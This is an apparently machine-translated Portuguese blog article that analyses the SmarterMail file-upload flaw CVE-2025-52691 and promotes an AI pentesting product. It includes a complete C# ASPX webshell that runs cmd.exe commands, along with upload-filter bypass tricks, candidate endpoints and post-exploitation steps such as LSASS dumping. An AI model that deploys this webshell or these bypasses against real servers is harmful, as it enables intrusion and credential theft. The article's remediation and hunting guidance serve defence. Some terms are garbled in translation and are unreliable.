No início de 2026, a comunidade de segurança cibernética está enfrentando uma enorme falha arquitetônica em um dos mais populares servidores de e-mail baseados no Windows. Em 30 de dezembro de 2025, a Cyber Security Agency of Singapore (CSA) e a SmarterTools confirmaram a existência de CVE-2025-52691uma vulnerabilidade com a classificação máxima de gravidade: CVSS 10.0.

Para as equipes vermelhas e os desenvolvedores de exploits, essa vulnerabilidade representa o "Santo Graal": um Upload de arquivo arbitrário não autenticado levando diretamente a Execução remota de código (RCE) como SISTEMA. Ele não requer credenciais nem interação com o usuário e explora uma falha lógica fundamental na forma como o aplicativo lida com os fluxos de dados recebidos.

Este artigo abandona os resumos de alto nível para fornecer uma análise forense da vulnerabilidade. Vamos dissecar como os endpoints .NET falham, como o pipeline dos Serviços de Informações da Internet (IIS) lida com cargas mal-intencionadas e como a segurança moderna orientada por IA pode identificar essas ameaças lógicas antes que elas sejam transformadas em armas.

O cenário de ameaças: Por que o CVE-2025-52691 é uma "quebra de classe"?

O SmarterMail é uma alternativa ao Microsoft Exchange amplamente implantada, executada no sistema operacional Windows/IIS/.NET pilha. Diferentemente dos servidores de e-mail baseados em Linux, em que as permissões do sistema de arquivos podem atenuar o impacto do upload de um arquivo, os ambientes do Windows IIS são notoriamente implacáveis quando ocorrem erros de configuração.

Cartão de inteligência de vulnerabilidade

| Métrico | Detalhes de inteligência |

|---|---|

| Identificador CVE | CVE-2025-52691 |

| Classe de vulnerabilidade | Upload de arquivos sem restrições (CWE-434) |

| Vetor de ataque | Rede (remota) |

| Privilégios necessários | Nenhum (não autenticado) |

| Interação com o usuário | Nenhum |

| Compilações afetadas | SmarterMail 9406 e anteriores |

| Remediação | Atualize para o Build 9413+ imediatamente |



O perigo aqui é o superfície de ataque. Os servidores de e-mail são, por definição, expostos à Internet pública nas portas 25, 443 e, muitas vezes, 9998 (webmail/gerenciamento). Uma vulnerabilidade que exige autenticação zero e fornece um shell estável significa que botnets automatizados podem comprometer milhares de servidores em poucas horas após o lançamento de um PoC.

Mergulho técnico profundo: A mecânica da falha

Para entender como o CVE-2025-52691 funciona, devemos analisar como o SmarterMail lida com solicitações HTTP. A vulnerabilidade reside em um endpoint de API específico projetado para lidar com anexos de arquivos ou uploads de usuários, provavelmente parte da interface de webmail ou do Armazenamento de arquivos namespace.

O "Gatekeeper" que faltava

Em um aplicativo .NET seguro, todos os arquivos de manipulação de ações do controlador devem ser decorados com [Autorizar] e uma lógica rigorosa de validação de arquivos. O CVE-2025-52691 existe porque um manipulador específico, provavelmente um .ashx ou uma rota da API REST - foi exposto sem essas verificações.

Quando uma solicitação POST chega a esse endpoint, o servidor processa o multipart/form-data fluxo. Como o ponto de extremidade não tem uma barreira de autenticação, o servidor aceita o fluxo de qualquer endereço IP.

O padrão de código vulnerável (reconstruído)

Embora o código-fonte exato seja proprietário, podemos reconstruir o padrão de vulnerabilidade com base nas classes de vulnerabilidade padrão do .NET e na natureza do patch. A falha provavelmente se assemelha à seguinte lógica C#:

C#

`public class LegacyUploadHandler : IHttpHandler { public void ProcessRequest(HttpContext context) { // FATAL FLAW 1: Nenhuma verificação de sessão ou verificação de autenticação // O manipulador presume que o chamador é confiável simplesmente porque acessou esse URL. // Faltou: se (context.Session["User"] == null) lançar uma nova UnauthorizedAccessException();

HttpPostedFile file = context.Request.Files["upload"];

string fileName = file.FileName;

// Falha fatal 2: Confiar na entrada do usuário para caminhos de arquivo

// O código obtém o nome do arquivo diretamente dos cabeçalhos do cliente.

// Ele não faz a higienização contra Directory Traversal (../) ou extensões executáveis (.aspx).

string savePath = context.Server.MapPath("~/App_Data/Temp/" + fileName);

// FATAL FLAW 3: Gravação em um diretório acessível pela Web

file.SaveAs(savePath);

}

}`

O pipeline de execução do IIS

Por que o upload de um arquivo é fatal? Em muitas pilhas modernas (Node.js, Go), o upload de um arquivo de origem não significa automaticamente execução. Mas em ASP.NET em execução no IISo comportamento é distinto devido à Mapeamento do módulo ISAPI.

Se um invasor puder colocar um arquivo com um .aspx, .ashxou .sabão em um diretório que permita a execução de scripts (que é o padrão para a maioria dos diretórios da Web para oferecer suporte a recursos ASP herdados), o processo de trabalho do IIS (w3wp.exe) acionará a seguinte cadeia:

- Uploads do atacante

shell.aspx. - Solicitações do atacante

GET /App_Data/Temp/shell.aspx. - Ouvinte do modo de kernel do IIS (http.sys) recebe a solicitação e a encaminha para o Worker Process.

- ASP.NET Manipulador vê a extensão conhecida.

- Compilação JIT: O CLR (Common Language Runtime) compila o código dentro do

shell.aspxem tempo real em uma DLL temporária. - Execução: A DLL é carregada na memória e executada com os privilégios da identidade do pool de aplicativos (geralmente

SISTEMAouServiço de rede).

A cadeia de destruição: Da descoberta ao shell do sistema

Para um engenheiro de segurança que simula esse caminho de ataque, a cadeia de destruição segue quatro fases distintas.

Fase 1: Reconhecimento

O invasor procura a impressão digital do SmarterMail.

- Cabeçalhos:

Servidor: Microsoft-IIS/10.0,X-Powered-By: ASP.NET - Título:

Login no SmarterMail - Sondagem de ponto de extremidade: Fuzzing para pontos de extremidade de upload conhecidos, como

/api/v1/settings/upload,/FileStorage/Upload.ashxou endpoints SOAP legados que podem ter sido esquecidos durante as revisões de segurança.

Fase 2: Armação

O invasor cria um "Webshell". Uma carga útil clássica de webshell C# é criada para executar comandos do sistema por meio de cmd.exe.

<%@ Page Language="C#" %> <%@ Import Namespace="System.Diagnostics" %> <script runat="server"> protected void Page_Load(object sender, EventArgs e) { // Simple command execution logic if (!string.IsNullOrEmpty(Request.QueryString["cmd"])) { Process p = new Process(); p.StartInfo.FileName = "cmd.exe"; p.StartInfo.Arguments = "/c " + Request.QueryString["cmd"]; p.StartInfo.UseShellExecute = false; p.StartInfo.RedirectStandardOutput = true; p.Start(); Response.Write(p.StandardOutput.ReadToEnd()); p.WaitForExit(); } } </script>

Fase 3: Entrega (a exploração)

O invasor envia a solicitação POST.

- Técnica de bypass: Se o servidor implementar uma validação fraca (por exemplo, verificando

Tipo de conteúdo), o invasor modifica o cabeçalho paraContent-Type: image/jpeg. Se o servidor verificar as extensões, mas tiver um erro lógico (por exemplo, verificar apenas os três primeiros caracteres), o invasor poderá tentarshell.aspx.jpgou aproveitar os truques do NTFS Alternate Data Stream (shell.aspx::$DATA) para contornar o filtro e ainda escrever um arquivo que o IIS executará.

Fase 4: Exploração

O invasor acessa o shell:

Resposta: nt autoridade\\sistema

Nesse ponto, o jogo acabou. O invasor pode despejar o processo LSASS para extrair credenciais de administrador, instalar ransomware ou usar o servidor de e-mail como um ponto de articulação para atacar o controlador de domínio.

O papel da IA na detecção de falhas lógicas: A abordagem Penligent

As ferramentas tradicionais de DAST (teste dinâmico de segurança de aplicativos) são notoriamente ruins para encontrar CVE-2025-52691 bugs de estilo.

- Cegueira de contexto: Os scanners dependem do rastreamento de links HTML. Os pontos de extremidade da API que não estão explicitamente vinculados no DOM (pontos de extremidade ocultos) são invisíveis para eles.

- Medo da destruição: Os scanners hesitam em fazer upload de arquivos por medo de quebrar o aplicativo ou inundar o armazenamento.

É aqui que Penligent.ai representa uma mudança de paradigma para as equipes de segurança ofensiva. A Penligent utiliza Análise lógica orientada por IA em vez de uma simples correspondência de padrões.

- Descobrindo o indescritível

Os agentes da Penligent analisam pacotes de JavaScript do lado do cliente e DLLs compiladas (se acessíveis por meio de vazamentos) para reconstruir o mapa da API. Ele infere a existência de manipuladores de upload que não estão explicitamente vinculados, encontrando de fato as "APIs sombra" onde vulnerabilidades como a CVE-2025-52691 se escondem.

- Prova não destrutiva de exploração

Em vez de fazer o upload de um webshell mal-intencionado que poderia acionar EDRs ou quebrar o servidor, a Penligent gera um arquivo de marcador benigno.

- Ação: Ele faz upload de um arquivo de texto simples que contém um hash criptograficamente exclusivo.

- Verificação: Em seguida, ele tenta recuperar esse arquivo por meio de um URL público.

- Resultado: Se o arquivo puder ser recuperado, a Penligent confirma o Upload de arquivos sem restrições vulnerabilidade (CWE-434) com 100% de certeza e risco zero. Isso fornece ao CISO inteligência acionável sem o ruído de falsos positivos.

Estratégia de remediação e proteção

Se estiver executando o SmarterMail, você está em uma corrida contra o tempo.

- Patching imediato

Faça o upgrade para o build 9413 imediatamente. O SmarterTools implementou verificações rigorosas de autenticação e validação de extensão de arquivo com base em lista branca nesta versão.

- Filtragem de solicitações do IIS (mitigação temporária)

Se não for possível corrigir imediatamente, você deverá bloquear o vetor de ataque no nível do servidor da Web. Use o IIS Request Filtering para negar o acesso a arquivos .aspx em diretórios de upload.

- Ação: No Gerenciador do IIS -> Filtragem de solicitações -> Guia URL -> Sequência de negação.

- Regra: Bloquear solicitações para

/App_Data/*.aspxou/FileStorage/*.aspx.

- Caça forense

Suponha que você já esteja comprometido. Procure no sistema de arquivos por:

- Arquivos que terminam em

.aspx,.ashx,.cer,.sabãocriados entre 29 de dezembro de 2025 e hoje. - Registros do IIS (

u_ex*.log) para solicitações POST para pontos de extremidade de upload provenientes de endereços IP desconhecidos, seguidas imediatamente por solicitações GET para novos arquivos.

Conclusão

CVE-2025-52691 é um lembrete claro de que, no mundo do software, a conveniência muitas vezes vem ao custo da segurança. Uma única verificação de autenticação ausente em um manipulador de upload de arquivo "menor" pode tornar inúteis milhões de dólares de investimento em firewall e EDR.

À medida que avançamos para 2026, a complexidade dos ataques só aumentará. Os engenheiros de segurança devem ir além das listas de verificação manuais e adotar ferramentas de validação automatizadas e inteligentes. Seja aplicando patches hoje ou implementando testes orientados por IA amanhã, o objetivo continua o mesmo: fechar a porta antes que o adversário entre.

Referências confiáveis

- Consultoria da CSA Cingapura: CSA emite alerta sobre falha crítica no SmarterMail

- Consultoria do SmarterTools: Vulnerabilidade crítica no SmarterMail Build 9406

- Contexto de CVE relacionado: Vulnerabilidades semanais do WaterISAC